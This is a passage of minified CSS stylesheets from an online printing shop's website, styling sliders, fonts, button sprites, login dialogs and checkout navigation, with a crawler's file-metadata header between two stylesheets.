li{cursor:pointer;list-style:none;padding:0;margin-left:0;overflow:hidden;float:left;display:block;text-align:center;background:url(/images/bullet.png) no-repeat left top;text-indent:-1000px;margin-top:3px}.lof-slidecontent ul.navigator-wrap-inner li span{display:block;padding:12px;position:relative;line-height:0}.lof-slidecontent ul.navigator-wrap-inner li.active,.lof-slidecontent ul.navigator-wrap-inner li:hover{background:url(/images/bullet.png) no-repeat left -27px;color:#000;display:block;-moz-transition:background-color .8s}.lof-slidecontent .button-next,.lof-slidecontent .button-previous{display:block;width:21px;color:#fff;cursor:pointer;position:absolute;height:21px;z-index:40;top:340px;text-indent:-9999px}.lof-slidecontent .button-next{left:292px;background:url(/images/previous.png) no-repeat left center}.lof-slidecontent .button-previous{left:224px;background:url(/images/next.png) no-repeat right center}.lof-slidecontent .button-control{float:left;position:absolute;height:21px;width:21px;cursor:pointer;left:249px;margin-top:2px}.lof-slidecontent .action-start{background:url(/images/play.png) no-repeat center center}.lof-slidecontent .action-stop{background:url(/images/pause.png) no-repeat center center}#slider{width:100%;background-color:#6a89a6}.signup_btn{width:38px;height:24px;margin-top:-35px;margin-left:5px;float:right;font-weight:bold;cursor:pointer;text-align:right;text-shadow:1px 1px 1px rgba(0,0,0,.3);color:#fff;line-height:24px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}@font-face{font-family:'SourceSansProSemiboldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.svg#SourceSansProSemiboldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.svg#SourceSansProBold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBoldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.svg#SourceSansProBoldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlack';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.svg#SourceSansProBlack') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlackItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.svg#SourceSansProBlackItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.svg#SourceSansProExtraLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.svg#SourceSansProExtraLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.svg#SourceSansProLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.svg#SourceSansProLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProRegular';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.svg#SourceSansProRegular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.svg#SourceSansProItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProSemibold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.svg#SourceSansProSemibold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyregular';src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.svg#arapeyregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyitalic';src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot');src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot?#iefix') format('embedded-opentype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.woff') format('woff'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.ttf') format('truetype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.svg#arapeyitalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}.Sprite_Ctrl_change{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:75px;height:28px;background-position:0 0}.Sprite_Ctrl_changeShippingAddress{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:177px;height:28px;background-position:-76px 0}.Sprite_Ctrl_continueShopping{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:152px;height:28px;background-position:-254px 0}.Sprite_Ctrl_edit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-407px 0}.Sprite_Ctrl_zoom{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-444px 0}.Sprite_Ctrl_logOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:84px;height:28px;background-position:-481px 0}.Sprite_Ctrl_options_add{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-566px 0}.Sprite_Ctrl_options_added{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-647px 0}.Sprite_Ctrl_options_printreceipt{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-728px 0}a.Sprite_Ctrl_options_proceedV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-877px 0}a.Sprite_Ctrl_options_proceedV2_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1039px 0}.Sprite_Ctrl_resubmit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:186px;height:28px;background-position:-1201px 0}.Sprite_Ctrl_resubmit_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:187px;height:28px;background-position:-1388px 0}.Sprite_Ctrl_returnV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1576px 0}.Sprite_Ctrl_select{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1738px 0}.Sprite_Ctrl_select_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1900px 0}.Sprite_Ctrl_skipAndProceed{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-2062px 0}.Sprite_Ctrl_checkOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:112px;height:28px;background-position:-2224px 0}.Sprite_Ctrl_previewEdit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:57px;height:20px;background-position:-2337px 0}.Sprite_Ctrl_previewClose{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-2395px 0}.Sprite_Ctrl_addDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:91px;height:18px;background-position:-2476px 0}.Sprite_Ctrl_removeDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:121px;height:18px;background-position:-2568px 0;margin-top:5px;float:left}.Sprite_Ctrl_chat{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:27px;height:26px;background-position:-2690px 0}.Sprite_Ctrl_magGlass{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:26px;height:27px;background-position:-2718px 0}.Sprite_Ctrl_completeOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-2745px 0}.Sprite_Ctrl_editOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:116px;height:28px;background-position:-2894px 0}.Sprite_Ctrl_updateSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3011px 0}.Sprite_Ctrl_cancelSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3086px 0}.Sprite_Ctrl_closeSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3162px 0}.Sprite_Ctrl_plus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3238px 0}.Sprite_Ctrl_minus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3262px 0}.Sprite_Ctrl_submitAll{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:126px;height:28px;background-position:-31px -29px}.Sprite_Ctrl_lightBulb{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:30px;height:28px;background-position:0 -29px}.Sprite_Ctrl_btn-yes{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-280px -30px}.Sprite_Ctrl_btn-no{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-355px -30px}.Sprite_Ctrl_btn-ok{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-430px -30px}.Sprite_Ctrl_design{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-505px -30px}.Sprite_Ctrl_details{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-568px -30px}@charset "UTF-8";body{font-family:Arial,Helvetica,sans-serif}.save_ltr_page .nir_heading,.save_ltr_page{}.save_ltr_page .nir_heading{padding:10px 0 10px 0;line-height:140%}.save_ltr_page .cards_inr_right{float:left;width:auto;margin:0;padding:0 1%}.save_ltr_page #save_login p,.save_ltr_page #save_login label,.save_ltr_page #save_login legend{font:14px Arial,sans-serif}.save_ltr_page #save_login{display:block;width:auto;float:left;border-style:none}.save_ltr_page #save_login label{display:inline-block;float:left;line-height:35px;width:130px;font-size:14px;position:relative;top:5px}.save_ltr_page #save_login input,.save_ltr_page #save_login textarea,.save_ltr_page #save_login select{width:235px;margin:0;padding:5px;color:#666;background:#f5f5f5;border:1px solid #ccc;margin:5px 0;font:14px Arial,sans-serif}.save_ltr_page #save_login input:focus,textarea:focus,select:focus{border:1px solid #999;background-color:#fff;color:#333}.save_ltr_page #save_login input.submit{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/login_proceed_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login input.submit_rp{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/retrieve_password_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login fieldset{border-style:none}.save_ltr_page #save_login span.required{font-size:13px;color:red}.save_ltr_page form br{display:block;width:auto;margin-top:10px}#save_login #contactform p{margin-bottom:10px;line-height:160%}.save_ltr_page .reqrd_fld_txt{margin-left:170px;margin-bottom:8px;width:auto;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}.save_ltr_page .reqrd_fld_txt span{color:red;font-size:22px;position:relative;top:5px}.save_ltr_page .send_success{margin-left:30px;margin-bottom:15px;width:auto;line-height:25px;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}fieldset{margin:0;width:auto;float:left;padding:0}.reqrd_fld_txt a{color:#3e74ff}.save_ltr_page:before,.save_ltr_page:after{content:"";display:table}.save_ltr_page:after{clear:both}.save_ltr_page{zoom:1;background-color:#fff}.save_ltr_page{width:455px}.save_ltr_page #save_login input{float:right;margin-right:20px}.new_to_123{float:left;clear:both;width:400px}.new_to_123 img{float:right;margin-top:-15px}.new_to_123 span,.save_ltr_page #contactform fieldset p{font-family:'SourceSansProSemibold',Arial,Tahoma;color:#3e74ff;font-size:17px;float:left;line-height:140%;color:#ff771c}.new_to_123{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.save_ltr_page fieldset p{margin:10px 0}.keep_signed_in{display:block;float:left;font-size:12px;margin-left:170px;margin-top:8px;position:relative;text-align:left}#save_login #contactform .keep_signed_in input{width:20px;margin-top:0}.fancybox-close{background:url("/images/close_btn.png") no-repeat scroll left top transparent;cursor:pointer;height:60px;outline:medium none;position:absolute;width:60px;z-index:8040;right:-10px}.save_ltr_page .iner_mid{position:relative;padding:15px;background-color:#fff;float:left;padding-bottom:15px}.save_ltr_page{background:url("/images/lightbox_bg.png") repeat scroll 0 0 transparent;color:#444;position:relative;padding:15px 15px 15px 5px}fieldset .new_customer{width:100%}.save_ltr_page #save_login input.submit.return,.save_ltr_page #save_login input.submit.proceed{width:180px;height:47px;display:inline;clear:none;background:transparent url('/images/save_proceed_btn.png')}.save_ltr_page #save_login input.submit.return{background:transparent url('/images/save_return_btn.png');float:left}.DB_button_retrieve{background-image:url(/images/skins/en-US/default/controls/dialogue/retrievePassword.jpg);background-repeat:no-repeat;width:161px;height:28px;margin:0;padding:0}.DB_BorderError{border:solid 1px #c00}.DB_saveAsWarning{font-family:Arial;font-size:12px;color:#c00;font-weight:normal;line-height:1.6em}.DB_ErrorText{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00;vertical-align:middle}.DB_Warning{border:none;background:url(/images/skins/en-US/default/icons/Icon-Warning.png) no-repeat;width:22px;height:22px}.DB_Info{border:none;background:url(/images/skins/en-US/default/icons/Icon-Info.png) no-repeat;width:22px;height:22px}.DB_Error{border:none;background:url(/images/skins/en-US/default/icons/Icon-Error.png) no-repeat;width:22px;height:22px;vertical-align:inherit;margin-top:10px}.save_ltr_page .clear{clear:both;width:400px;height:2px}.save_ltr_page .sub_title{border-bottom:1px solid #cbcbcb;border-top:1px solid #cbcbcb;color:#3e74ff;display:block;float:left;font-family:'SourceSansProSemibold',Arial,Tahoma;font-size:18px;line-height:30px;margin-bottom:15px;padding:0;text-decoration:none;width:400px;margin-top:15px;padding:10px 0 10px 0;line-height:140%}

--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7
body_size: 3162
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{vertical-align:top}div.elementTitleField{font-family:Arial;font-size:12px;font-weight:normal;color:#000;text-align:left;width:150px}div.textElementEditor{text-align:left;overflow:hidden;width:155px}input.elementTextBox{font-family:Arial;font-size:11px;width:150px}div.fontList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeListOption{font-family:Arial;font-size:12px;text-align:left}table.nav{width:755;padding:0;margin:0;vertical-align:middle;background-color:#fff}td.nav{vertical-align:middle}div.nav{font-family:Arial;font-size:11px;font-weight:bold;color:#007bab}div.navp{font-family:Arial;font-size:11px;font-weight:bold;color:#555}a.customDownloadLink{font-family:Arial;font-size:12px;color:#133f65;text-decoration:none}table.customDownloadTable{width:100%}td.customDownloadCell{text-align:center;padding-top:5px}td.symbolOption{padding:0;font-family:Arial;font-size:13px;font-weight:bold;color:#000;overflow:hidden;border:solid 1px #999;text-align:center;vertical-align:middle}div.settings{font-family:Arial;font-size:12px;font-weight:normal;color:#133f65}div.settingOptions{font-family:Arial;font-size:12px}table.errMsg{width:100%;height:100%;z-index:17;text-align:center;vertical-align:middle;font-family:Arial;font-size:12px;font-weight:bold;color:#fff}table.userMsg{vertical-align:middle;text-align:left;font-family:Arial;font-size:11px;color:#999;width:100%;height:100%}table.runtimeMsg{text-align:left;font-family:Arial;color:#999;font-size:11px;vertical-align:middle;width:100%;height:100%}.tooltip{width:200px;color:#000;font:lighter 11px/1.3 Arial,sans-serif;text-decoration:none;text-align:center}.tooltip span.top{padding:30px 8px 0;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat top}.tooltip b.bottom{padding:3px 8px 15px;color:#548912;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat bottom}.whiteFill{background-color:#fff}.blank{}.bt{cursor:pointer;border:0}.studio_controls{float:left;margin-top:20px;padding:2px 0 5px 0;height:auto}.control{float:left;margin:3px 0 0 5px}.control .title,.dropControl .title{text-align:left;font-family:Arial;font-size:11px;height:21px;line-height:21px;padding:0 0 0 5px}.listOption{font-family:Arial;font-size:12px;text-align:left;float:left;margin:3px 0 0}.slider-countbox{margin:0 0 0 20px;color:#f6931f;font-weight:bold;border:0;background:transparent;width:100px;display:inline-block}.slider_submit{position:absolute;width:80px;height:20px;line-height:20px;background:#efefef;text-align:center;color:#555;font-size:13px;font-weight:bold;border:1px solid #000;color:#000}.slider-wrapper{width:180px;margin:10px 20px}.slider-wrapper,.sliderv-wrapper{background:#e5e5e5;position:relative}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:default;background:#fff;border:3px solid #ccc;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-ms-touch-action:none;touch-action:none;margin-top:-3px;outline:none}.ui-slider .ui-slider-handle:before{content:'';width:7px;height:7px;position:absolute;background-color:#ccc;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;border-radius:10px;z-index:2;left:4px;top:4px}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;background-color:#aaa}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.1em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical,.sliderv-wrapper{width:.5em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.45em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.slider-input{color:#f6931f!important;border:0;background:none}.slider-group .sliderv-wrapper{height:150px;float:left;margin:15px 15px}.ui-slider .ui-state-active{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.ui-slider .ui-slider-range{background-size:16px 16px;background-image:-webkit-linear-gradient(top left,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3));background-image:linear-gradient(to bottom right,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3))}.slider-tip{display:block;position:absolute;text-align:center;font:10pt Tahoma,Arial,sans-serif;background:#333;padding:10px;color:#fff}.slider-wrapper .slider-tip{top:-50px;left:-15px}.slider-wrapper .slider-tip:after{content:'';position:absolute;top:98%;left:35%;border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent}.sliderv-wrapper .slider-tip{left:30px;top:-12px}.sliderv-wrapper .slider-tip:after{content:'';position:absolute;top:30%;right:98%;border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent}.slider-wrapper.slider-primary .ui-slider .ui-slider-range{background-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle{border-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle:before{background-color:#4a89dc}#divSaveAsMask{filter:Alpha(Opacity=60);-moz-opacity:.6;opacity:.6;background-color:#000;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divSaveAs{z-index:1001;top:0;left:0;position:absolute;width:0;height:0;text-align:center;visibility:hidden}#divSaveAs_Content{z-index:1002;position:relative}#divSaveAs_iFrame{z-index:1003;position:absolute;top:20px;left:20px;vertical-align:top;text-align:left}#divImagePreviewMask{filter:Alpha(Opacity=70);-moz-opacity:.7;opacity:.7;background-color:#999;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divImagePreviewParent{z-index:1001;top:0;left:0;position:absolute;width:440px;height:400px;text-align:center;visibility:hidden}#divImagePreview_Content{z-index:1002;position:relative}#divImagePreview_Content2{z-index:1002;width:500px;position:relative}table#savePopup{}table#savePopup tr{height:20px}table#savePopup td#col1{width:20px}table#savePopup td#col2-noback{}table#savePopup td#col2{background-color:#fff}table#savePopup td#col3{width:20px}.drawTL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftTop.png) no-repeat;width:20px;height:20px}.drawT{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Top.png) repeat-x;height:20px}.drawTR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightTop.png) no-repeat;width:20px;height:20px}.drawL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Left.png) repeat-y;width:20px}.drawR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Right.png) repeat-y;width:20px}.drawBL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftBottom.png) no-repeat;width:20px;height:20px}.drawB{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Bottom.png) repeat-x;height:20px}.drawBR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightBottom.png) no-repeat;width:20px;height:20px}#globalNavContainer{width:960px;height:44px;border-bottom:#ccc 1px solid;margin-top:20px;font-family:Helvetica,Arial,sans-serif}.globalStepSelected{font-size:15px;font-weight:bold;color:#333;margin-right:40px;line-height:18px;float:left;margin-top:10px}.globalStepDeSelected{font-size:15px;font-weight:bold;color:#b8b8b8;margin-right:40px;line-height:18px;float:left;margin-top:10px}.circleOn{width:24px;height:27px;color:#fff;font-size:15px;font-weight:bold;line-height:28px;float:left;margin:5px 5px 0 0;padding-left:7px;background-image:url(/images/skins/en-US/shared/GlobalNav/globalNav-circle.png);background-repeat:no-repeat}.backBtnContainer{float:right;height:37px}.nextBtnContainer{float:right;height:37px}.subStepsContainer{width:928px;padding-left:32px;font-family:Helvetica,Arial,sans-serif;font-size:13px;font-weight:bold;margin:20px 0 10px 0;color:#ccc}.subStepsActive{background-image:url(/images/skins/en-US/shared/GlobalNav/arrow.jpg);background-repeat:no-repeat;padding:0 8px 0 15px;color:#fe760e;line-height:13px;text-decoration:none;margin-left:5px}.subStepsUnactive{color:#5173cb;padding:0 8px 0 8px;line-height:13px;text-decoration:underline;cursor:pointer}.subStepsUnavailable{color:#999;padding:0 8px 0 8px;line-height:13px;text-decoration:none}a.jumpToCart{float:right;clear:both;font-family:Helvetica,Arial,sans-serif;font-size:12px;font-weight:bold;color:#5173cb;text-decoration:none;cursor:pointer}a.jumpToCart:hover{text-decoration:underline}.cartIcon{margin:-5px 0 0 5px;float:right;cursor:pointer}a.GlobalNextButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_orange.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalNextButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_orange.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.ForgetPasswordButton{background:url(/images/btnRetrievePassword.gif) no-repeat right top;display:block;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalNextButton:hover span{color:#333}a.GlobalNextButton:hover{color:#333}a.GlobalBack span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_blue.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalBack{background:url(/images/skins/en-US/shared/GlobalNav/button_right_blue.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalBack:hover span{color:#fc6}a.GlobalBack:hover{color:#fc6}a.GlobalUnavailableButton 